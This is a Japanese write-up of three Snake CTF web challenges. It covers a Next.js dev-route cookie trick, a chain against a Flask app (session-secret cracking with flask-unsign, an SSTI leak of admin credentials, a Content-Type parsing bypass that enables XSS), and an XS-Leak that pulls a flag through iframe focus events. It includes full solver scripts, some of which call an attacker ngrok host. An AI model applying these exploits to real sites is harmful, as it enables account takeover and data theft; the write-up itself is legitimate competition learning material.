Snake CTF - web writeup


実は裏でやっていたSnake CTFにも参加してました。メインはCSAW CTFだったので、あまり時間は取れませんでしたが、とりあえずやったやつ+αのwriteupです
✅ Affekot (50pts 43/345 クリア率12%)
ECサイトのようなもの。ソースコードは与えられていないが、nextjsで動いていることがわかる。

売れ切れている「flag」というアイテムをadminが買ってしまったというヒントが与えられている。売れきれたアイテムを無理やり購入するか、adminとしてログインできれば良さそう。
I really want to buy the flag, but it's out of stock!
I heard that the admin took the last one...
どのようなレスポンスがあるか確認していると、_buildManifest.jsというファイルが送られていることがわかった。ここには、アクセスできる全てのルートが記載されていた。
self.__BUILD_MANIFEST = {
__rewrites: {
afterFiles: [],
beforeFiles: [],
fallback: []
},
"/": ["static/chunks/pages/index-f49bf05883c56297.js"],
"/_error": ["static/chunks/pages/_error-77823ddac6993d35.js"],
"/dev": ["static/chunks/pages/dev-8bc99b6e08a043ec.js"],
"/dev/signin": ["static/chunks/pages/dev/signin-b18cc37e413a29f7.js"],
"/dev/signup": ["static/chunks/pages/dev/signup-2b80af503a9dc656.js"],
"/login": ["static/chunks/pages/login-69e70d074aa06792.js"],
"/orders": ["static/chunks/fec483df-fa8088932354168d.js", "static/chunks/231-9f0cc3c6e6a02a74.js", "static/chunks/pages/orders-60d98bddcdb19b21.js"],
"/signup": ["static/chunks/pages/signup-6c217d7198e01d2b.js"],
sortedPages: ["/", "/_app", "/_error", "/dev", "/dev/signin", "/dev/signup", "/login", "/orders", "/signup"]
},
self.__BUILD_MANIFEST_CB && self.__BUILD_MANIFEST_CB();
明らかに怪しい/dev/signinにアクセスしてみる。

ここでアカウントを作成することができた。しかし、/に再度アクセスを試みるとログアウトしてしまう。どういうことかと思ったら、cookieが/dev下でのみ有効となっていた。

これを、/でも有効なように書き換えてみて、/orderにアクセスしたところ、フラグが得られた。

✅ Meme Gallery (495pts 5/345 クリア率1.4%)
ミームを見ることができるサイト。ミームをアップロードすることもできる。

URLを送るとcookieにフラグを入れたbotが巡回してくれる。したがって、最終目標はXSSとなる。
const viewMeme = async (url) => {
const browser = await puppeteer.launch(browser_options);
try {
let page = await browser.newPage();
await page.bringToFront();
console.log(`Admin logging in @ ${process.env.BOT_LOGIN_URL}`);
await page.goto(process.env.BOT_LOGIN_URL, {
waitUntil: "networkidle2",
timeout: 50000,
});
await page.type("#username", process.env.ADMIN_USERNAME);
await page.type("#password", process.env.ADMIN_PASSWORD);
await page.click("#submit");
await sleep(500);
await page.setCookie({
name: "FLAG",
value: process.env.FLAG,
});
console.log(`Admin watching meme @ ${url}`);
await page.goto(url, {
waitUntil: "networkidle2",
timeout: 50000,
});
await sleep(1000);
await page.close();
return true;
} catch (e) {
console.log(e);
} finally {
await browser.close();
}
return false;
};
ファイルをアップロードできることから、攻撃コードを埋め込んだHTMLファイルをbotに開かせるようにしたい。ただし、botが開くのはbucketがsupermemesとなっているファイルのみである。
@blueprint.route("/list/<meme>/maketheadminlaugh", methods=["GET"])
@token_required
@with_db
def report(db, user, meme):
bucket = "supermemes"
found = db.meme_bucket(meme)
if found is None:
return {"error": "Nonexistent meme is the new meme"}, 404
if found != bucket:
return {"error": "I'm not interested in this naive memes"}, 400
res = requests.post(
BOT_ADDRESS,
data={"url": f"{current_app.config['APP_ADDRESS']}/get/{quote_plus(meme)}"},
)
if res.status_code == 200:
return {"message": res.text}, 200
return {"error": "Im ded x("}, res.status_code
bucketの値は、userがadminかどうかで決定するため、userを偽装しなければならない。
@blueprint.route("/upload", methods=["POST"])
@token_required
@with_db
def upload(db, user):
bucket = bucket_for(user)
""" snap """
db.add_meme(file.filename, content, file.content_type, user.id, bucket)
db.commit()
return {"message": "Uploaded!"}, 200
class AppDataStorage(object):
""" snap """
def add_meme(self, meme, content, content_type, creator_id, bucket):
self.cur.execute(
"""INSERT OR IGNORE
INTO memes(filename, creator_id, bucket) VALUES (?, ?, ?);""",
(
meme,
creator_id,
bucket,
),
)
self.client.put_object(
bucket, meme, BytesIO(content), len(content), content_type
)
return self.cur.lastrowid
""" snap """
def meme_bucket(self, meme):
res = self.cur.execute(
"SELECT bucket FROM memes WHERE filename = ?",
(meme,),
)
res = res.fetchone()
if res is None:
return None
return res[0]
""" snap """
def bucket_for(user):
if user.admin:
return "supermemes"
else:
return "memes"
Step 1: adminのユーザー情報取得
次のようなヒントが与えられている。
Oh God, my secret rocks!
「cookieのシークレットが、rockyou.txtで解析できる」という意味のヒントだろう。flask-unsignを使ってcookieを解析したところ、SECRETの値が判明した
$ flask-unsign --unsign --cookie ".eJyrViotTi1SslKqjlHKTIlRslIw1lGIAQvmJeamggSQeSC5gsTi4vL8ohSIHIiHD8co1SrVAgDL7CPv.Zt0hzg.b9_5fjptBYw1RAiVMKNJCSGun6c" --wordlist /usr/share/wordlists/rockyou.txt
[*] Session decodes to: {'user': '{"id": 3, "username": "username", "password": "passpasspasspasspasspasspasspass"}'}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 171264 attempts
'ilovememe'
これにより、userのid,username,passwordを自由に変更して送ることができるようになった。ただし、このままではまだadminのユーザー名とパスワードがわからない。
/userというエンドポイントにSSTIの脆弱性がある。
@blueprint.route("/user", methods=["GET"])
@token_required
def user_info(user):
return render_template_string(f"uid={user.id}({{{{name}}}})", name=user.name), 200
user.idに好きな値を入れることにより、様々な値を求めることができるように思える。
しかし、usernameが5文字以上、passwordが32字以上、デコード前のjsonの文字列の長さが85字以下でないとエラーで弾かれてしまう。
class UserDecoder(json.JSONDecoder):
def decode(self, encoded):
parsed = json.loads(encoded)
id = parsed["id"]
username = parsed["username"]
password = parsed["password"]
if len(encoded) > 85 or len(username) < 5 or len(password) < 32:
raise json.JSONDecodeError("Unusual behavior detected", "", 0)
return User(id, username, password)
""" snap """
def token_required(f):
@wraps(f)
def decorated(*args, **kwargs):
try:
if not session.get("user"):
return {"error": "Unauthorized"}, 302, {"Location": "/login"}
logged_user = json.loads(session.get("user"), cls=UserDecoder)
db = AppDataStorage(DB_FILE, OS_ADDRESS)
res = db.find_user(logged_user.name)
if res is None or res[2] != logged_user.password:
return (
{"error": "Invalid token"},
500,
{"Set-Cookie": "session=;Max-Age=0;"},
)
except json.JSONDecodeError as e:
session.pop("user", default=None)
return {"error": str(e)}, 500, {"Set-Cookie": "session=;Max-Age=0;"}
return f(logged_user, *args, **kwargs)
return decorated
{"id":"","username":"123456","password":"0123456789abcdefghijklmnopqrstuv"}で75文字なので、idに入れられる文字は10文字だけだ。これでadminのユーザー名とパスワードをリークできるだろうか。
ドキュメントを読むと、Flask.configで定義された値は{{config}}で取得できるようだ。しかもこれはちょうど10文字でidに入れることができる。
都合が良いことに、adminのユーザー名とパスワードはconfigに保存されているので、これで取得できそうだ。
app = Flask(__name__)
app.config["MAX_CONTENT_LENGTH"] = 1024 * 1024 # Max size
app.config["SECRET_KEY"] = environ.get("SECRET_KEY", None) or randbytes(4)
app.config["ADMIN_USERNAME"] = environ.get("ADMIN_USERNAME", "")
app.config["ADMIN_PASSWORD"] = environ.get("ADMIN_PASSWORD", "")
app.config["APP_ADDRESS"] = environ.get("APP_ADDRESS", "http://localhost:3000")
実際に以下のように試してみると、adminのユーザー名とパスワードを入手できた。
SECRET = "ilovememe" if REMOTE else "REDACTED"
s = requests.session()
user = {
"username": "123456",
"password": "0123456789abcdefghijklmnopqrstuv",
"submit": "Register"
}
r = s.post(URL + "register", data=user)
r = s.post(URL + "login", data=user)
unsigned= { "user": '{"id":"{{config}}","username":"%s","password":"%s"}' % (user["username"], user["password"]) }
del s.cookies["session"]
s.cookies["session"] = flask_unsign.sign(unsigned, SECRET)
# uid=<Config {..., 'ADMIN_USERNAME': 'admin', 'ADMIN_PASSWORD': 'hNm9Hyt#qD%E2Eh5CLeYNDASF@5X*#b$', ...}>(123456)
Step 2: ファイルアップロード
ファイルをアップロードする箇所は次のようになっている。
ct_whitelist = [("image", "jpeg"), ("image", "png")]
ext_whitelist = [".png", ".jpeg", ".jpg"]
""" snap """
@blueprint.route("/upload", methods=["POST"])
@token_required
@with_db
def upload(db, user):
bucket = bucket_for(user)
file = request.files["file"]
if file.filename is None:
return {"error": "Invalid meme"}, 400
exts = map(lambda x: file.filename.endswith(x), ext_whitelist)
if not any(exts):
return {"error": "Invalid extension"}, 400
objs = db.bucket_memes(bucket)
if file.filename in objs:
return {"error": "Meme exists"}, 400
content = file.stream.read()
content_type = mimeparse.parse_mime_type(file.content_type)
if len(content_type) != 3:
return {"error": "Invalid Content-Type"}, 400
cts = map(
lambda x: x[0] == content_type[0]
and x[1] == content_type[1]
and content_type[2] == {},
ct_whitelist,
)
if not any(cts):
return {"error": "Content-Type not allowed!"}, 400
db.add_meme(file.filename, content, file.content_type, user.id, bucket)
db.commit()
return {"message": "Uploaded!"}, 200
アップロードするファイルは次を満たしていなければならない
- 拡張子が
.png、.jpeg、.jpgのいずれか -
mimeparse.parse_mime_type(file.content_type)の結果が("image", "jpeg", {})、("image", "png", {})のどちらか。
条件を満たしたファイルは、Minioというライブラリを利用して保存される。
class AppDataStorage(object):
""" snap """
def add_meme(self, meme, content, content_type, creator_id, bucket):
self.cur.execute(
"""INSERT OR IGNORE
INTO memes(filename, creator_id, bucket) VALUES (?, ?, ?);""",
(
meme,
creator_id,
bucket,
),
)
self.client.put_object(
bucket, meme, BytesIO(content), len(content), content_type
)
return self.cur.lastrowid
試しに、条件を満たすが中身はHTMLであるようなファイルをアップロードすると、やはり画像と認識されてしまい、HTMLファイルとしてjavascriptを実行することができない。

どうにかして、これをtext/htmlとして認識されるようにしたい。
注目すべきは、mimeparse.parse_mime_type(file.content_type)によって処理された値が保存されるのではなく、file.content_typeが保存されている、という点である。つまり、mimeparse.parse_mime_typeとブラウザで異なるcontent typeとして扱われるような文字列を見つけたい。
mimeparseのソースコードを確認してみる。
def _parse_header(line: str) -> Tuple[str, Dict[str, str]]:
parts = _parseparam(';' + line)
key = parts.__next__()
pdict = {}
for p in parts:
i = p.find('=')
if i >= 0:
name = p[:i].strip().lower()
value = p[i + 1:].strip()
if len(value) >= 2 and value[0] == value[-1] == '"':
value = value[1:-1]
value = value.replace('\\\\', '\\').replace('\\"', '"')
pdict[name] = value
return key, pdict
def parse_mime_type(mime_type: str) -> Tuple[str, str, Dict[str, str]]:
full_type, params = _parse_header(mime_type)
# Java URLConnection class sends an Accept header that includes a
# single '*'. Turn it into a legal wildcard.
if full_type == '*':
full_type = '*/*'
type_parts = full_type.split('/') if '/' in full_type else None
if not type_parts or len(type_parts) > 2:
raise MimeTypeParseException(
f"Can't parse type \"{full_type}\"")
(type, subtype) = type_parts
return (type.strip(), subtype.strip(), params)
type.strip()としている箇所が気になる。これは例えば、image /jpegのようにスペースが入っていたとしても有効であると判断されるということだ。
これをアップロードしてブラウザで読み込んでみると、なんとimage/jpegではなくtext/plainとして読み込まれていることがわかる。無効なContent-Typeならsniffingでcontent typeを予測してtext/htmlで読み込んでくれるかと思ったが、そうはいかない。よく見るとX-Content-Type-Options: nosniffが付与されている。これはMinioの仕様だろう。

さらにmimeparseの仕様を読んでみると、;以降の文字列はパラメータとして処理されていることがわかる。これは例えばcharset=utf-8といった値を保存するための仕様だろう。しかも、=が含まれない場合、無視されるという仕様である。
うまいことブラウザがtext/htmlとして解釈してくれるように;の後の値をいろいろ試してみたところ、image /jpeg;,text/htmlと,を入れるとtext/htmlと解釈することがわかった。
以下ソルバー
import flask_unsign
import flask_unsign.cracker
import requests
import re
REMOTE = True
URL = "https://507d2e2a2a8a0e5005a7604f23d22e80.meme-gallery.challs.snakectf.org/" if REMOTE else "http://localhost:3000/"
EVIL = "https://xxx.ngrok.app/"
SECRET = "ilovememe" if REMOTE else "REDACTED"
s = requests.session()
user = {
"username": "123456",
"password": "0123456789abcdefghijklmnopqrstuv",
"submit": "Register"
}
r = s.post(URL + "register", data=user)
r = s.post(URL + "login", data=user)
unsigned= { "user": '{"id":"{{config}}","username":"%s","password":"%s"}' % (user["username"], user["password"]) }
del s.cookies["session"]
s.cookies["session"] = flask_unsign.sign(unsigned, SECRET)
r = s.get(URL + "user")
admin_username = re.findall("'ADMIN_USERNAME': '([^&]+)'", r.text)[-1]
admin_password = re.findall("'ADMIN_PASSWORD': '([^&]+)'", r.text)[-1]
del s.cookies["session"]
r = s.post(URL + "login", data={
"username": admin_username,
"password": admin_password,
"submit": "Register"
})
unsigned = flask_unsign.decode(s.cookies["session"])
filename = "foobar.jpeg"
# r = s.post(URL + "delete/" + filename)
r = s.post(URL + "upload", files={
"file": (filename,open('index.html', "rb").read(), "image /jpeg;,text/html")
})
print(r.text)
r = s.get(URL + f"list/{filename}/maketheadminlaugh")
print(r.text)
Film Library (497pts 4/345 クリア率1.2%)
映画のタイトルと概要を保存できるサイト。

/search?filter=で映画のタイトルと概要を検索することができる。

botは、概要がフラグとなっているエントリを登録した後、指定のサイトを訪れてくれる。
const navigate = async (url) => {
const browser = await puppeteer.launch(browser_options);
try {
let page = await browser.newPage();
await page.bringToFront();
console.log("Adding flag");
await page.goto(process.env.PAGE_URL + "/add", {
waitUntil: "networkidle2",
timeout: 10000,
});
await page.type("#title", "The lovely film about the flag");
await page.type("#description", process.env.FLAG);
await page.click("#submit");
console.log(`Admin navigating to ${url}`);
await page.goto(url, {
waitUntil: "networkidle2",
timeout: 10000,
});
await sleep(1000);
console.log("Done");
return true;
} catch (e) {
console.log(e);
} finally {
await browser.close();
}
return false;
};
また、cookieはSameSite cookieとなっているので、iframeなどページを埋め込んだときにcookieを利用してくれる。したがって、XS-leaksが鍵になりそう。
app.use(
session({
secret: crypto.randomBytes(32).toString("hex"),
resave: false,
proxy: true,
cookie: {
httpOnly: true,
secure: true,
sameSite: "none",
},
saveUninitialized: true,
}),
);
たとえば、snakeCTF{REDACTED}という概要があった時、/search=snakeCTF{RというURLを埋め込むとエントリが表示され、/search=snakeCTF{Xだと表示されない。この挙動の差を検知することができるオラクルはないだろうか。
インスペクターを見ると、エントリへのリンクにはidタグが付与されていることがわかる。しかも、botが作成するフラグのエントリはfilm-0で固定である。

このようなケースの場合、IDアトリビュートを利用したXS-Leaksが利用可能である。
/search=snakeCTF{R#film-0というURLにおいて、idがfilm-0である要素が存在する場合、ブラウザはその要素にフォーカスするという仕様がある。iframeでそのようなURLを埋め込んだ場合、逆にwindowがフォーカスを失うことになる。これをwindow.onblurで検知することによって、そのidの要素が存在するかを確かめることができる。
次のHTMLは、xで検索した結果の中にfilm-0が含まれていた場合はID found!とコンソールに出力され、そうでない場合は出力されない。
<!DOCTYPE html>
<html>
<body>
<script>
window.onblur = () => {
console.log("ID found!")
}
</script>
<iframe src="{{URL}}search?filter=x#film-0"></iframe>
</body>
</html>
以下のソルバーで一文字ずつblind searchした。
<!DOCTYPE html>
<html lang="en">
<body>
<script>
const sleep = t => new Promise(r => setTimeout(r, t));
var known = new URLSearchParams(window.location.search).get("known") ?? "snakeCTF{";
var ascii = "_abRcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQSTUVWXYZ}!\"#$%&\'()*+,-./:;<=>?@[\\]^_`|~ \t\n\r\x0b\x0c{"
window.addEventListener("load", async() => {
if(known.slice(-1) == "}") return;
const iframe = document.querySelector('iframe');
for(let c of ascii) {
current = c;
window.onblur = () => {
window.location.assign("/bot?known=" + known + c)
}
await new Promise(res => {
iframe.onload = () => {
res()
}
iframe.src = `{{URL}}search?filter=${known + c}#film-0`;
})
}
})
</script>
<iframe></iframe>
</body>
</html>
import threading
from flask import Flask, Response, render_template, request
import time
import requests
app = Flask(__name__)
# REMOTE = False
REMOTE = True
URL = "https://56f0f3505e38fd741b323c0952853e7a.film-library.challs.snakectf.org/" if REMOTE else "https://nginx/"
BOT = "https://bot-56f0f3505e38fd741b323c0952853e7a.film-library.challs.snakectf.org/url" if REMOTE else "http://localhost:3001/url"
EVIL = "https://xxx.ngrok.app/"
@app.route("/")
def index():
return render_template("index.html", **globals())
def sendbot(v):
r = requests.post(BOT, data={
"url": EVIL + "?known=" + v
})
print(r.text)
@app.route("/bot")
def bot():
threading.Thread(target=sendbot, args=(request.args.get('known'),)).start()
return Response(status=200)
def solve(v):
time.sleep(1)
sendbot(v)
if __name__ == "__main__":
threading.Thread(target=solve, args=("snakeCTF{",)).start()
app.run(port=9911)
Discussion